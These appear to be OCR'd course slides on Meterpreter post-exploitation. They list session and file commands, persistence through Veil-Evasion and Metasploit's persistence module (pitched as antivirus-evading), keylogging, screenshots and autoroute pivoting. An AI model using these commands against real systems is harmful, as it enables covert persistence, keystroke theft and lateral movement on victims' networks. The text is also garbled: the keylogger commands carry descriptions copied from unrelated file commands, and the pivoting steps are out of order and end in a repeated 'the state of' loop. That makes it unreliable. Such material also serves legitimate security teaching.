

# POST EXPLOITATION

## POST EXPLOITATION Meterpreter Basics

 > help - shows help > background - backgrounds current session. > sessions -l - lists all sessions. > sessions -i - interact with a certain session. > sysinfo - displays system info. > ipconfig - displays info about interfaces. > getuid - shows current user.

## POST EXPLOITATION File System Commands

 > pwd - shows current working directory > ls - lists files in the current working directory. > cd [location] - changes working directory to [location]. > cat [file] - prints the content of [file] on screen. > download [file] - downloads [file]. > upload [file] - uploads [file]. > execute -f [file] - executes [file]. PS: for more commands run > help

#### POST EXPLOITATION Maintaining Access

Using a veil-evasion

- Rev\_http\_service
- Rev\_tcp\_service
- Use it instead of a normal backdoor.
- Or upload and execute from meterpreter
- Does not always work

Using metasploit + veil-evasion  $\rightarrow$  More robust + undetectable by Antivirus

- > use exploit/windows/local/persistence
- > set session [session id]
- > set exe::custom [backdoor location]
- > exploit



Using persistence module

- > run persistence -h
- Detectable by antivirus programs





## POST EXPLOITATION Key Logging

Log all mouse/keyboard events

 > keyscan\_start - shows current working directory > keyscan\_dump - lists files in the current working directory. > keyscan\_stop - changes working directory to [location].

PS: can also take a screenshot of the target computer > screenshot

## POST EXPLOITATION - PIVOTING

14

**METASPLOITABLE** 

● Use the hacked device as a pivot.

Hacker

Try to gain access to other devices in the network

## POST EXPLOITATION Pivoting using Autoroute

- Set up a route between hacker and hacked device.
- Gives hacker access to devices on the network.
- Use metasploit exploits auxiliaries ...etc
- 
- 2. Set subnet of target network. > set subnet [subnet]
- 3. Set session id. > set session [id]
- 4. exploit. **Exploit**

1. Use it the state of the state of the state of the state of the state of the state of the state of the state o